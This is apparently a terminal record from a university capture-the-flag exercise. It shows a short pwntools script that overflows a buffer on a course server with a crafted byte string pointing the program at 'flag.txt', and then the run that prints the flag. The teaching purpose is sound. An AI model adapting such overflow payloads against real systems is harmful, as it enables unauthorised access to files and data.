 [10/20/22]seed@VM:~/.../Semana5-Desafio2$ cat exploit-example.py
#!/usr/bin/python3
from pwn import *

DEBUG = False

if DEBUG:
    r = process('./program')
else:
    r = remote('ctf-fsi.fe.up.pt', 4000)

r.recvuntil(b":")
r.sendline(b"12345123451234512345\x23\x22\xfc\xfeflag.txt")
r.interactive()

[10/20/22]seed@VM:~/.../Semana5-Desafio2$ python3 ./exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
[*] Switching to interactive mode
I like what you got!
flag{919a6b96138dac079a9fb72efe6e8985}
[*] Got EOF while reading in interactive